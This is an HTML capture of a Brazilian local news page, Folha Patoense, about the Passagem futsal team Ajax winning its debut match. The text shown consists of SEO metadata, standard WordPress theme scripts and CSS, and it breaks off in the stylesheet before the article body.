

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.folhapatoense.com/2023/05/24/ajax-de-passagem-estreia-com-vitoria-em-competicao-de-futsal/
body_size: 20268
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="pt-BR"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="pt-BR"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pt-BR"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.folhapatoense.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="08YDVMuJFDOqKtcuKCgJkzWESRNoKvH9qHZ55blNt6U" />

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Ajax de Passagem estreia com vitória em competição de futsal | Folha Patoense</title>
	<meta name="description" content="Ajax de Passagem estreia com vitória em competição de futsal" />
	<link rel="canonical" href="https://www.folhapatoense.com/2023/05/24/ajax-de-passagem-estreia-com-vitoria-em-competicao-de-futsal/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Ajax de Passagem estreia com vitória em competição de futsal" />
	<meta property="og:description" content="Ajax de Passagem estreia com vitória em competição de futsal" />
	<meta property="og:url" content="https://www.folhapatoense.com/2023/05/24/ajax-de-passagem-estreia-com-vitoria-em-competicao-de-futsal/" />
	<meta property="og:site_name" content="Folha Patoense" />
	<meta property="article:publisher" content="https://www.facebook.com/folhapatoense" />
	<meta property="article:published_time" content="2023-05-24T15:26:38+00:00" />
	<meta property="og:image" content="https://www.folhapatoense.com/wp-content/uploads/2023/05/Ajax.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="614" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Pedro Jorge" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.folhapatoense.com/2023/05/24/ajax-de-passagem-estreia-com-vitoria-em-competicao-de-futsal/#article","isPartOf":{"@id":"https://www.folhapatoense.com/2023/05/24/ajax-de-passagem-estreia-com-vitoria-em-competicao-de-futsal/"},"author":{"name":"Pedro Jorge","@id":"https://www.folhapatoense.com/#/schema/person/04a9dd0f527a1f7a6cb70a5cc2812e28"},"headline":"Ajax de Passagem estreia com vitória em competição de futsal","datePublished":"2023-05-24T15:26:38+00:00","mainEntityOfPage":{"@id":"https://www.folhapatoense.com/2023/05/24/ajax-de-passagem-estreia-com-vitoria-em-competicao-de-futsal/"},"wordCount":126,"publisher":{"@id":"https://www.folhapatoense.com/#organization"},"image":{"@id":"https://www.folhapatoense.com/2023/05/24/ajax-de-passagem-estreia-com-vitoria-em-competicao-de-futsal/#primaryimage"},"thumbnailUrl":"https://www.folhapatoense.com/wp-content/uploads/2023/05/Ajax.jpg","articleSection":["Esportes"],"inLanguage":"pt-BR"},{"@type":"WebPage","@id":"https://www.folhapatoense.com/2023/05/24/ajax-de-passagem-estreia-com-vitoria-em-competicao-de-futsal/","url":"https://www.folhapatoense.com/2023/05/24/ajax-de-passagem-estreia-com-vitoria-em-competicao-de-futsal/","name":"Ajax de Passagem estreia com vitória em competição de futsal","isPartOf":{"@id":"https://www.folhapatoense.com/#website"},"primaryImageOfPage":{"@id":"https://www.folhapatoense.com/2023/05/24/ajax-de-passagem-estreia-com-vitoria-em-competicao-de-futsal/#primaryimage"},"image":{"@id":"https://www.folhapatoense.com/2023/05/24/ajax-de-passagem-estreia-com-vitoria-em-competicao-de-futsal/#primaryimage"},"thumbnailUrl":"https://www.folhapatoense.com/wp-content/uploads/2023/05/Ajax.jpg","datePublished":"2023-05-24T15:26:38+00:00","description":"Ajax de Passagem estreia com vitória em competição de futsal","breadcrumb":{"@id":"https://www.folhapatoense.com/2023/05/24/ajax-de-passagem-estreia-com-vitoria-em-competicao-de-futsal/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://www.folhapatoense.com/2023/05/24/ajax-de-passagem-estreia-com-vitoria-em-competicao-de-futsal/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.folhapatoense.com/2023/05/24/ajax-de-passagem-estreia-com-vitoria-em-competicao-de-futsal/#primaryimage","url":"https://www.folhapatoense.com/wp-content/uploads/2023/05/Ajax.jpg","contentUrl":"https://www.folhapatoense.com/wp-content/uploads/2023/05/Ajax.jpg","width":800,"height":614},{"@type":"BreadcrumbList","@id":"https://www.folhapatoense.com/2023/05/24/ajax-de-passagem-estreia-com-vitoria-em-competicao-de-futsal/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://www.folhapatoense.com/"},{"@type":"ListItem","position":2,"name":"Ajax de Passagem estreia com vitória em competição de futsal"}]},{"@type":"WebSite","@id":"https://www.folhapatoense.com/#website","url":"https://www.folhapatoense.com/","name":"Folha Patoense","description":"Folha Patoense na Internet","publisher":{"@id":"https://www.folhapatoense.com/#organization"},"alternateName":"folha patoense","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.folhapatoense.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://www.folhapatoense.com/#organization","name":"Folha Patoense","alternateName":"Folha Patoense","url":"https://www.folhapatoense.com/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.folhapatoense.com/#/schema/logo/image/","url":"https://www.folhapatoense.com/wp-content/uploads/2024/05/folhaperfil.jpg","contentUrl":"https://www.folhapatoense.com/wp-content/uploads/2024/05/folhaperfil.jpg","width":1000,"height":692,"caption":"Folha Patoense"},"image":{"@id":"https://www.folhapatoense.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/folhapatoense","https://www.instagram.com/folha_patoense/"]},{"@type":"Person","@id":"https://www.folhapatoense.com/#/schema/person/04a9dd0f527a1f7a6cb70a5cc2812e28","name":"Pedro Jorge","url":"https://www.folhapatoense.com/author/folhapatoense2/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Folha Patoense &raquo;" href="https://www.folhapatoense.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.folhapatoense.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.folhapatoense.com%2F2023%2F05%2F24%2Fajax-de-passagem-estreia-com-vitoria-em-competicao-de-futsal%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.folhapatoense.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.folhapatoense.com%2F2023%2F05%2F24%2Fajax-de-passagem-estreia-com-vitoria-em-competicao-de-futsal%2F&#038;format=xml" />
<!-- www.folhapatoense.com is managing ads with Advanced Ads 2.0.14 – https://wpadvancedads.com/ --><script id="folha-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*wp_block_styles_on_demand_placeholder:693568af5a6ad*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-theme-css' href='https://www.folhapatoense.com/wp-content/themes/Newsmag/style.css?ver=5.4.3.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.folhapatoense.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=e5fcc38395b0030bac3ad179898970d6xzx' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.folhapatoense.com/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/magazine/demo_style.css?ver=5.4.3.3' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.folhapatoense.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.folhapatoense.com/wp-json/wp/v2/posts/315489" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.folhapatoense.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://wp.me/p8oYCf-1k4x' />
<meta property="fb:app_id" content="529145720614328"/>	<style>img#wpstats{display:none}</style>
		
<!-- Open Graph / Facebook -->
<meta property="og:title" content="Ajax de Passagem estreia com vitória em competição de futsal">
<meta property="og:description" content="Os jogadores da equipe Ajax do município de Passagem, na Região Metropolitana de Patos, estrearam com vitória no Campeonato de Futsal que está sendo realizado&hellip;">
<meta property="og:image" content="https://www.folhapatoense.com/wp-content/uploads/2023/05/Ajax.jpg">
<meta property="og:image:secure_url" content="https://www.folhapatoense.com/wp-content/uploads/2023/05/Ajax.jpg">
<meta property="og:image:type" content="image/jpeg">
<meta property="og:image:width" content="1200">
<meta property="og:image:height" content="630">
<meta property="og:url" content="https://www.folhapatoense.com/2023/05/24/ajax-de-passagem-estreia-com-vitoria-em-competicao-de-futsal/">
<meta property="og:type" content="article">
<meta property="og:site_name" content="Folha Patoense">

<!-- Twitter Card -->
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Ajax de Passagem estreia com vitória em competição de futsal">
<meta name="twitter:description" content="Os jogadores da equipe Ajax do município de Passagem, na Região Metropolitana de Patos, estrearam com vitória no Campeonato de Futsal que está sendo realizado&hellip;">
<meta name="twitter:image" content="https://www.folhapatoense.com/wp-content/uploads/2023/05/Ajax.jpg">
<!-- SEO meta tags powered by SmartCrawl https://wpmudev.com/project/smartcrawl-wordpress-seo/ -->
<link rel="canonical" href="https://www.folhapatoense.com/2023/05/24/ajax-de-passagem-estreia-com-vitoria-em-competicao-de-futsal/" />
<meta name="description" content="Os jogadores da equipe Ajax do município de Passagem, na Região Metropolitana de Patos, estrearam com vitória no Campeonato de Futsal que está sendo realiza ..." />
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@type":"Organization","@id":"https:\/\/www.folhapatoense.com\/#schema-publishing-organization","url":"https:\/\/www.folhapatoense.com","name":"Folha Patoense"},{"@type":"WebSite","@id":"https:\/\/www.folhapatoense.com\/#schema-website","url":"https:\/\/www.folhapatoense.com","name":"Folha Patoense","encoding":"UTF-8","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.folhapatoense.com\/search\/{search_term_string}\/","query-input":"required name=search_term_string"},"image":{"@type":"ImageObject","@id":"https:\/\/www.folhapatoense.com\/#schema-site-logo","url":"https:\/\/www.folhapatoense.com\/wp-content\/uploads\/2024\/03\/folhaperfillogo.jpg","height":200,"width":200,"caption":"folhapatoense.com"}},{"@type":"BreadcrumbList","@id":"https:\/\/www.folhapatoense.com\/2023\/05\/24\/ajax-de-passagem-estreia-com-vitoria-em-competicao-de-futsal?page&year=2023&monthnum=05&day=24&name=ajax-de-passagem-estreia-com-vitoria-em-competicao-de-futsal\/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/www.folhapatoense.com"},{"@type":"ListItem","position":2,"name":"Esportes","item":"https:\/\/www.folhapatoense.com\/category\/esportes\/"},{"@type":"ListItem","position":3,"name":"Ajax de Passagem estreia com vit\u00f3ria em competi\u00e7\u00e3o de futsal"}]},{"@type":"Person","@id":"https:\/\/www.folhapatoense.com\/author\/folhapatoense2\/#schema-author","name":"Pedro Jorge","url":"https:\/\/www.folhapatoense.com\/author\/folhapatoense2\/"},{"@type":"WebPage","@id":"https:\/\/www.folhapatoense.com\/2023\/05\/24\/ajax-de-passagem-estreia-com-vitoria-em-competicao-de-futsal\/#schema-webpage","isPartOf":{"@id":"https:\/\/www.folhapatoense.com\/#schema-website"},"publisher":{"@id":"https:\/\/www.folhapatoense.com\/#schema-publishing-organization"},"url":"https:\/\/www.folhapatoense.com\/2023\/05\/24\/ajax-de-passagem-estreia-com-vitoria-em-competicao-de-futsal\/"},{"@type":"Article","mainEntityOfPage":{"@id":"https:\/\/www.folhapatoense.com\/2023\/05\/24\/ajax-de-passagem-estreia-com-vitoria-em-competicao-de-futsal\/#schema-webpage"},"author":{"@id":"https:\/\/www.folhapatoense.com\/author\/folhapatoense2\/#schema-author"},"publisher":{"@id":"https:\/\/www.folhapatoense.com\/#schema-publishing-organization"},"dateModified":"2023-05-24T12:26:38","datePublished":"2023-05-24T12:26:38","headline":"Ajax de Passagem estreia com vit\u00f3ria em competi\u00e7\u00e3o de futsal | Folha Patoense","description":"Os jogadores da equipe Ajax do munic\u00edpio de Passagem, na Regi\u00e3o Metropolitana de Patos, estrearam com vit\u00f3ria no Campeonato de Futsal que est\u00e1 sendo realiza ...","name":"Ajax de Passagem estreia com vit\u00f3ria em competi\u00e7\u00e3o de futsal","image":{"@type":"ImageObject","@id":"https:\/\/www.folhapatoense.com\/2023\/05\/24\/ajax-de-passagem-estreia-com-vitoria-em-competicao-de-futsal\/#schema-article-image","url":"https:\/\/www.folhapatoense.com\/wp-content\/uploads\/2023\/05\/Ajax.jpg","height":614,"width":800},"thumbnailUrl":"https:\/\/www.folhapatoense.com\/wp-content\/uploads\/2023\/05\/Ajax.jpg"}]}</script>
<meta property="og:type" content="article" />
<meta property="og:url" content="https://www.folhapatoense.com/2023/05/24/ajax-de-passagem-estreia-com-vitoria-em-competicao-de-futsal/" />
<meta property="og:title" content="Ajax de Passagem estreia com vitória em competição de futsal | Folha Patoense" />
<meta property="og:description" content="Os jogadores da equipe Ajax do município de Passagem, na Região Metropolitana de Patos, estrearam com vitória no Campeonato de Futsal que está sendo realiza ..." />
<meta property="og:image" content="https://www.folhapatoense.com/wp-content/uploads/2023/05/Ajax.jpg" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="614" />
<meta property="article:published_time" content="2023-05-24T12:26:38" />
<meta property="article:author" content="Pedro Jorge" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Ajax de Passagem estreia com vitória em competição de futsal | Folha Patoense" />
<meta name="twitter:description" content="Os jogadores da equipe Ajax do município de Passagem, na Região Metropolitana de Patos, estrearam com vitória no Campeonato de Futsal que está sendo realiza ..." />
<meta name="twitter:image" content="https://www.folhapatoense.com/wp-content/uploads/2023/05/Ajax.jpg" />
<!-- /SEO -->

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Ajax de Passagem estreia com vitória em competição de futsal" />
<meta property="og:url" content="https://www.folhapatoense.com/2023/05/24/ajax-de-passagem-estreia-com-vitoria-em-competicao-de-futsal/" />
<meta property="og:description" content="Os jogadores da equipe Ajax do município de Passagem, na Região Metropolitana de Patos, estrearam com vitória no Campeonato de Futsal que está sendo realizado na cidade de Junco do Seridó. A compet…" />
<meta property="article:published_time" content="2023-05-24T15:26:38+00:00" />
<meta property="article:modified_time" content="2023-05-24T15:26:38+00:00" />
<meta property="og:site_name" content="Folha Patoense" />
<meta property="og:image" content="https://www.folhapatoense.com/wp-content/uploads/2023/05/Ajax.jpg" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="614" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="pt_BR" />
<meta name="twitter:text:title" content="Ajax de Passagem estreia com vitória em competição de futsal" />
<meta name="twitter:image" content="https://www.folhapatoense.com/wp-content/uploads/2023/05/Ajax.jpg?w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.folhapatoense.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.3";
var td_get_template_directory_uri="https:\/\/www.folhapatoense.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="6";
var td_please_wait="Aguarde...";
var td_email_user_pass_incorrect="Usu\u00e1rio ou senha incorreta!";
var td_email_user_incorrect="E-mail ou nome de usu\u00e1rio incorreto!";
var td_email_incorrect="E-mail incorreto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#1e73be";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Anterior (Seta a esquerda )";
var td_magnific_popup_translation_tNext="Avan\u00e7ar (tecla de seta para a direita)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="O conte\u00fado de %url% n\u00e3o pode ser carregado.";
var td_magnific_popup_translation_image_tError="A imagem #%curr% n\u00e3o pode ser carregada.";
var tdBlockNonce="d4a51a01d5";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"month_names_short":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"day_names":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"day_names_short":["dom","seg","ter","qua","qui","sex","s\u00e1b"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #1e73be;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #1e73be;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #1e73be;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
